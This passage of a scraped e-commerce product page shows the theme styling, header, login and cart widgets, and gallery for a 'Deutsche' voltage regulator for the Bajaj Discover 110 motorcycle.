.vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#83b735;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .wd-underline-bordered u, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#83b735;
}

.with-animation .info-svg-wrapper path{
	stroke:#83b735;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#fbbc34;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#fbbc34;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#fbbc34;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#83b735;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#74a32f;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#83b735;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#74a32f;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=5.0.2");
	src: url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=5.0.2") format("embedded-opentype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=5.0.2") format("woff"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=5.0.2") format("woff2"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=5.0.2") format("truetype"),
	url("//www.deutscheauto.de/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=5.0.2#woodmart-font") format("svg");
}


	/* Site width */

	/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}

	
		@media (min-width: 1292px) {

			[data-vc-full-width] {
				left: calc((-100vw - -1222px) / 2);
			}

			.rtl [data-vc-full-width] {
				left: calc((100vw - 1222px) / 2);
			}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px) / 2);
				padding-right: calc((100vw - 1222px) / 2);
			}

			.platform-Windows [data-vc-full-width] {
				left: calc((-100vw - -1239px) / 2);
			}

			.platform-Windows .rtl [data-vc-full-width] {
				left: calc((100vw - 1239px) / 2);
			}
			
			.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1239px) / 2);
				padding-right: calc((100vw - 1239px) / 2);
			}

			.browser-Edge [data-vc-full-width] {
				left: calc((-100vw - -1234px) / 2);
			}

			.browser-Edge .rtl [data-vc-full-width] {
				left: calc((100vw - 1234px) / 2);
			}
			
			.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1234px) / 2);
				padding-right: calc((100vw - 1234px) / 2);
			}
		}

	
/* Quick view */
.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
.woodmart-promo-popup {
	max-width: 800px;
}

/* Age verify */
.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}

.woodmart-woocommerce-layered-nav .woodmart-scroll-content {
	max-height: 280px;
}
		
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5779 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-7321">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">Want to sell /Deutsche Productsts</span></strong></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px;"></i> <strong>1800 103 6200</strong></div>

<div class="whb-text-element reset-mb-10 "><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i><strong>care@deutscheautomotive.com</strong></div>
<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-youtube">
						<i></i>
						<span class="woodmart-social-icon-name">YouTube</span>
					</a>
				
									<a rel="nofollow" href="#" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/&media=https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02.jpg&description=Deutsche+Regulator+for+Bajaj+Discover+110+%285+Terminal%29" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />		</a>
								<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 500px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4062" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-4063" class="mobile-menu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4063 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
	<li id="menu-item-4064" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4064 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Shop for Swiss</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1062 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1064 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Download</span></a></li>
<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/blogs/" class="woodmart-nav-link"><span class="nav-link-text">Blogs</span></a></li>
<li id="menu-item-7358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7358 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-username my-account-with-text"  title="My account">
			<a href="https://www.deutscheauto.de/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.deutscheauto.de/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.deutscheauto.de/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4bf5b34296" /><input type="hidden" name="_wp_http_referer" value="/product/deutsche-regulator-for-bajaj-discover-110-5-terminal/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.deutscheauto.de/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-shop-menu-container"><ul id="menu-shop-menu" class="menu"><li id="menu-item-1702" class="animate__animated animate__pulse animate__infinite infinite animation_pause menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1702 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><i class="fa fa-cart-arrow-down"></i><span class="nav-link-text">Shop</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1703 item-level-1"><a href="https://www.deutscheauto.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop for Deutsche</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-1 woodmart-cart-alt cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
					</span>
		<span class="woodmart-cart-totals wd-tools-text">
										<span class="woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:10px;"></div><div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
						<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.deutscheauto.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.deutscheauto.de/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.deutscheauto.de/wp-content/uploads/2024/09/Deutsche-Logo-copy-1-1.png" alt="Deutsche - Swiss Auto Pvt. Ltd." style="max-width: 141px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener" title="Shopping cart">
	<a href="https://www.deutscheauto.de/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><p data-wp-editing="1"><img class="aligncenter wp-image-9836" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/bike.png" alt="" width="78" height="43" /></p></div>

<div class="whb-text-element reset-mb-10 "><img class="aligncenter wp-image-9841" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/car.png" alt="" width="69" height="38" /></div>

<div class="whb-text-element reset-mb-10 "><img class="wp-image-9840  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/tractor.png" alt="" width="84" height="46" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-9839" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/truck.png" alt="" width="51" height="28" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="wp-image-9837  aligncenter" src="https://www.deutscheauto.de/wp-content/uploads/2024/08/auto.png" alt="" width="65" height="36" /></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><a href="https://shop4deutsche.com/shop/?filter_segment=two-wheeler&amp;query_type_segment=or">
</a><img loading="lazy" class="aligncenter wp-image-10451 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/bike-1.png" alt="" width="100" height="55" />

&nbsp;</div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10455 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/car.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10452 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/auto.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10454 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/tractor.png" alt="" width="100" height="55" /></div>

<div class="whb-text-element reset-mb-10 "><img loading="lazy" class="aligncenter wp-image-10453 size-full" src="https://www.deutscheauto.de/wp-content/uploads/2024/09/truck.png" alt="" width="100" height="55" /></div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-5779" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-5779 status-publish first instock product_cat-electronics-instrumentions product_cat-regulator-electronics-instrumentions has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02-600x600.jpg" class="wp-post-image wp-post-image" alt="Deutsche Regulator for Bajaj Platina (2007 Model) (5 Terminal)" title="Deutsche Regulator for Bajaj Platina (2007 Model) (5 Terminal)" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_02.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_01-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_01.jpg"><img loading="lazy" width="600" height="600" src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_01-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="Deutsche Regulator for Bajaj Platina (2007 Model) (5 Terminal)" title="Deutsche Regulator for Bajaj Platina (2007 Model) (5 Terminal)" data-caption="" data-src="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_01.jpg" data-large_image="https://www.deutscheauto.de/wp-content/uploads/2021/01/0765C_01.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.deutscheauto.de" class="breadcrumb-link ">Home</a><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/" class="breadcrumb-link ">Electronics &amp; Instrumentions</a><a href="https://www.deutscheauto.de/product-category/electronics-instrumentions/regulator-electronics-instrumentions/" class="breadcrumb-link breadcrumb-link-last">Regulator</a><span class="breadcrumb-last"> Deutsche Regulator for Bajaj Discover 110 (5 Terminal)</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-boxer-150-after-september-2011-with-capacitor/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-boxer-150-after-september-2011-with-capacitor/" class="product-thumb">
									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2022/11/0764F-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Regulator for Bajaj Discover 100 4G (With Capacitor)" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-regulator-for-bajaj-boxer-150-after-september-2011-with-capacitor/" class="product-title">
									Deutsche Regulator for Bajaj Boxer 150 (After September 2011) (With Capacitor)								</a>
								<span class="price">
